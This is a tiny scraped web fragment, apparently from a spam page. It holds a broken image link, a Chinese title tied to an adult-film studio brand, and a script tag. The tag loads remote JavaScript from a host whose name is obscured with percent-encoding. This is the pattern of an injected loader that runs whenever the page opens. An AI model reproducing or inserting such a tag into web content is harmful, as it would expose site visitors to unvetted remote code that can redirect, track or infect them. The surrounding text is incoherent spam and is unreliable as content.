 【精东影业】我不是赌神。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>